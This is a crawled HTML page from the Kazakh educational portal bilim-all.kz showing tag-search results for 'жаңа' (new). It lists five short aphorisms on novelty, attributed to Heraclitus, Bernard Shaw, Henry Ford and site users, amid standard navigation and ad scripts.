

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/tag/thoughts?tag=%D0%B6%D0%B0%D2%A3%D0%B0
body_size: 12499
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>жаңа - Ұлағатты сөздер - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="YzZ0Und5VW0XdAUrAB0.OCZ5LiEvSgw4EXswOSg3Zy4OVxMhMxViCQ==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="bilim-all.kz - ақпараттық - танымдық портал."  />
<meta name="keywords" content="жаңа, Ойлар">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        жаңа                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					
<div class="blogdetail videodetail sections">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="blogtext">
                <div class="row">
    <h2>Ілмек бойынша іздеу</h2>
    <div class="clearfix"></div>
    <form class="form-inline" role="form" action="/tag/thoughts" id="tag-search-form">
        <div class="form-group">
            <input name="tag" id="" class="form-control" type="text" placeholder="Ілмек бойынша іздеу" value="жаңа">
        </div>
        <div class="form-group">
            <select id="tag-context" class="form-control">
                <option  value="article">Мақалалардан</option>
                <option  value="olen">Өлеңдерден</option>
                <option  value="jospar">Жоспарлардан</option>
                <option  value="proverb">Мақал-мәтелдерден</option>
                <option selected="selected" value="thoughts">Ұлағатты сөздерден</option>
                <option  value="joke">Әзіл, анекдоттардан</option>
            </select>
        </div>
        <button type="submit" class="btn btn-primary backcolor">Іздеу</button>
    </form>

	<hr>
	<div class="clearfix"></div>
                                    <a href="/tag/article?tag=жаңа" class="btn btn-default btn-xs ">
                    Мақалалар (3)
                </a>
                                                <a href="/tag/olen?tag=жаңа" class="btn btn-default btn-xs ">
                    Өлеңдер (1)
                </a>
                                                                    <a href="/tag/proverb?tag=жаңа" class="btn btn-default btn-xs ">
                    Мақал-мәтелдер (8)
                </a>
                                                <a href="/tag/thoughts?tag=жаңа" class="btn btn-default btn-xs  active">
                    Ұлағатты сөздер (5)
                </a>
                                            <hr>
	

</div>
<div class="clearfix"></div>                                                             <div class="blogmetas">
                            <ul style="width: 70%;">
                                <li> <i class="fa fa-user"></i> 
                                    <a href="/user/profile/admin">admin</a>
                                </li>
                                <li><i class="fa fa-calendar"></i>27.10.2019</li>
                                <li><i class="fa fa-heart"></i>0</li>
                                <li><i class="fa fa-comments"></i>0</li>
                                <li><i class="fa fa-eye"></i>1106</li>
                             <li><a href="/quote/14383"><i class="fa fa-comment-o "></i>Пікір жазу</a></li>
                            </ul>
                            
                            <div id="vote_area_14383" style="width: 50px;float: right;text-align: center;"><a data-context_id="14383" data-context_type="quote" onclick="BilimAll.sendVote($(this));return false;" id="RvFOux2KMv" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_RvFOux2KMv" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                            <div class="clearfix"></div>
                        </div>
                        <blockquote>
                            <p>Күн әр күні жаңа.</p>
                            <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                                Ілмектер: <a href="/tag/thoughts?tag=күн">күн</a>, <a href="/tag/thoughts?tag=жаңа">жаңа</a>                            </span>
                                                            <small><a href="/figure/139?posts=quotes">Гераклит</a></small>  
                                                        <hr>
                            <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>


                        </blockquote>

                        <div class="clearfix"></div>
                        <hr>
                                            <div class="blogmetas">
                            <ul style="width: 70%;">
                                <li> <i class="fa fa-user"></i> 
                                    <a href="/user/profile/admin">admin</a>
                                </li>
                                <li><i class="fa fa-calendar"></i>13.12.2019</li>
                                <li><i class="fa fa-heart"></i>0</li>
                                <li><i class="fa fa-comments"></i>0</li>
                                <li><i class="fa fa-eye"></i>900</li>
                             <li><a href="/quote/14630"><i class="fa fa-comment-o "></i>Пікір жазу</a></li>
                            </ul>
                            
                            <div id="vote_area_14630" style="width: 50px;float: right;text-align: center;"><a data-context_id="14630" data-context_type="quote" onclick="BilimAll.sendVote($(this));return false;" id="G3vAO-P0dV" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_G3vAO-P0dV" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                            <div class="clearfix"></div>
                        </div>
                        <blockquote>
                            <p>Болмыс даналығы үнемдi: ондағы бар жаңа ескiден тiгiледi.</p>
                            <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                                Ілмектер: <a href="/tag/thoughts?tag=болмыс">болмыс</a>, <a href="/tag/thoughts?tag=даналық">даналық</a>, <a href="/tag/thoughts?tag=жаңа">жаңа</a>, <a href="/tag/thoughts?tag=ескі">ескі</a>, <a href="/tag/thoughts?tag=нақыл">нақыл</a>, <a href="/tag/thoughts?tag=афоризм">афоризм</a>, <a href="/tag/thoughts?tag=қанатты сөздер">қанатты сөздер</a>                            </span>
                                                            <small><a href="/figure/49?posts=quotes">Бернард Шоу</a></small>  
                                                        <hr>
                            <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>


                        </blockquote>

                        <div class="clearfix"></div>
                        <hr>
                                            <div class="blogmetas">
                            <ul style="width: 70%;">
                                <li> <i class="fa fa-user"></i> 
                                    <a href="/user/profile/test999">test999</a>
                                </li>
                                <li><i class="fa fa-calendar"></i>25.05.2015</li>
                                <li><i class="fa fa-heart"></i>2</li>
                                <li><i class="fa fa-comments"></i>0</li>
                                <li><i class="fa fa-eye"></i>2107</li>
                             <li><a href="/quote/1489"><i class="fa fa-comment-o "></i>Пікір жазу</a></li>
                            </ul>
                            
                            <div id="vote_area_1489" style="width: 50px;float: right;text-align: center;"><a data-context_id="1489" data-context_type="quote" onclick="BilimAll.sendVote($(this));return false;" id="ik2yIWRiX1" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_ik2yIWRiX1" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                            <div class="clearfix"></div>
                        </div>
                        <blockquote>
                            <p>Жақсы көлік - жаңа көлік.</p>
                            <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                                Ілмектер: <a href="/tag/thoughts?tag=жақсы">жақсы</a>, <a href="/tag/thoughts?tag=көлік">көлік</a>, <a href="/tag/thoughts?tag=жаңа">жаңа</a>                            </span>
                                                            <small><a href="/figure/138?posts=quotes">Генри Форд</a></small>  
                                                        <hr>
                            <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>


                        </blockquote>

                        <div class="clearfix"></div>
                        <hr>
                                            <div class="blogmetas">
                            <ul style="width: 70%;">
                                <li> <i class="fa fa-user"></i> 
                                    <a href="/user/profile/Nareke">Nareke</a>
                                </li>
                                <li><i class="fa fa-calendar"></i>02.12.2021</li>
                                <li><i class="fa fa-heart"></i>1</li>
                                <li><i class="fa fa-comments"></i>0</li>
                                <li><i class="fa fa-eye"></i>1070</li>
                             <li><a href="/quote/17348"><i class="fa fa-comment-o "></i>Пікір жазу</a></li>
                            </ul>
                            
                            <div id="vote_area_17348" style="width: 50px;float: right;text-align: center;"><a data-context_id="17348" data-context_type="quote" onclick="BilimAll.sendVote($(this));return false;" id="h5MqEOzgST" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_h5MqEOzgST" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                            <div class="clearfix"></div>
                        </div>
                        <blockquote>
                            <p>Өмір өзенінде еркін жүзгіңіз келсе сіз сұр, өкінішті өмірге балама бар екені туралы білу керексіз. Егер сіз өз жүрегіңізді жаңа идеяларға, құндылықтар мен сенімдерге ашуға дайын болсаңыз, онда сіз ойлау процесін қалай қайта құруға жəне тұрақты идеалды «Мен» -ді қалай қалыптастыруға болатындығын білетін боласыз. Сіз кім болсаңыз да, не істесеңіз де, қандай жағдайда болсаңыз да, сіз өзіңізге толықтай сенімді, бақытты бола аласыз. Мұны үйрену сіз ойлағаннан да əлдеқайда оңай! Тек өзіңізбен де, өзгемен де шынайы болуға әрқашан дайын болыңыз, жалған маскамен өмір сүрмеңіз. <br />
</p>
                            <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                                Ілмектер: <a href="/tag/thoughts?tag=Нарша Булгакбаев">Нарша Булгакбаев</a>, <a href="/tag/thoughts?tag=Өмір">Өмір</a>, <a href="/tag/thoughts?tag=Өзен">Өзен</a>, <a href="/tag/thoughts?tag=еркіндік">еркіндік</a>, <a href="/tag/thoughts?tag=жүзу">жүзу</a>, <a href="/tag/thoughts?tag=Сұр">Сұр</a>, <a href="/tag/thoughts?tag=өкініш">өкініш</a>, <a href="/tag/thoughts?tag=балама">балама</a>, <a href="/tag/thoughts?tag=туралы">туралы</a>, <a href="/tag/thoughts?tag=білім">білім</a>, <a href="/tag/thoughts?tag=жүрек">жүрек</a>, <a href="/tag/thoughts?tag=жаңа">жаңа</a>, <a href="/tag/thoughts?tag=идея">идея</a>, <a href="/tag/thoughts?tag=құндылық">құндылық</a>, <a href="/tag/thoughts?tag=сенім">сенім</a>, <a href="/tag/thoughts?tag=идеализм">идеализм</a>, <a href="/tag/thoughts?tag=тұрақты">тұрақты</a>, <a href="/tag/thoughts?tag=мен">мен</a>, <a href="/tag/thoughts?tag=жағдай">жағдай</a>, <a href="/tag/thoughts?tag=сенімділік">сенімділік</a>, <a href="/tag/thoughts?tag=бақыт">бақыт</a>, <a href="/tag/thoughts?tag=үйрену">үйрену</a>, <a href="/tag/thoughts?tag=оңай">оңай</a>, <a href="/tag/thoughts?tag=шынайылық">шынайылық</a>, <a href="/tag/thoughts?tag=жалған дүние">жалған дүние</a>, <a href="/tag/thoughts?tag=маска">маска</a>                            </span>
                                                            <small><a href="/figure/3896?posts=quotes">Нарша Булгакбаев</a></small>  
                                                        <hr>
                            <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>


                        </blockquote>

                        <div class="clearfix"></div>
                        <hr>
                                            <div class="blogmetas">
                            <ul style="width: 70%;">
                                <li> <i class="fa fa-user"></i> 
                                    <a href="/user/profile/Alidimatrix">Alidimatrix</a>
                                </li>
                                <li><i class="fa fa-calendar"></i>30.08.2023</li>
                                <li><i class="fa fa-heart"></i>0</li>
                                <li><i class="fa fa-comments"></i>0</li>
                                <li><i class="fa fa-eye"></i>647</li>
                             <li><a href="/quote/18488"><i class="fa fa-comment-o "></i>Пікір жазу</a></li>
                            </ul>
                            
                            <div id="vote_area_18488" style="width: 50px;float: right;text-align: center;"><a data-context_id="18488" data-context_type="quote" onclick="BilimAll.sendVote($(this));return false;" id="wcTEID1aGm" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_wcTEID1aGm" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                            <div class="clearfix"></div>
                        </div>
                        <blockquote>
                            <p>Жаңа нәрсені ойлап табу үшін үлкен батылдық, шығармашылық және қажырлы еңбек қажет, сондықтан көптеген адамдар одан аулақ жүреді. Себебі оларға көптеген адамдардың ізімен басылған жолмен жүру оңайырақ. Бірақ ойсыздар үшін ол да қиындық тудырады!</p>
                            <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                                Ілмектер: <a href="/tag/thoughts?tag=Жаңа">Жаңа</a>, <a href="/tag/thoughts?tag=жаңалық">жаңалық</a>, <a href="/tag/thoughts?tag=ой">ой</a>, <a href="/tag/thoughts?tag=өнертапқыш">өнертапқыш</a>, <a href="/tag/thoughts?tag=шығарма">шығарма</a>, <a href="/tag/thoughts?tag=батылдық">батылдық</a>, <a href="/tag/thoughts?tag=қажырлы еңбек">қажырлы еңбек</a>, <a href="/tag/thoughts?tag=адам">адам</a>, <a href="/tag/thoughts?tag=адамдар">адамдар</a>, <a href="/tag/thoughts?tag=із">із</a>, <a href="/tag/thoughts?tag=жол">жол</a>, <a href="/tag/thoughts?tag=ойсыз">ойсыз</a>                            </span>
                                                            <small><a href="/figure/5303?posts=quotes">Али Айбекұлы</a></small>  
                                                        <hr>
                            <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>


                        </blockquote>

                        <div class="clearfix"></div>
                        <hr>
                                    
            </div>
        </div>
    </div>
		<div class="clearfix"></div>


<div class="clearfix"></div>



<h1 align="center">
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
</h1>
<div class="clearfix"></div>

</div>



<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
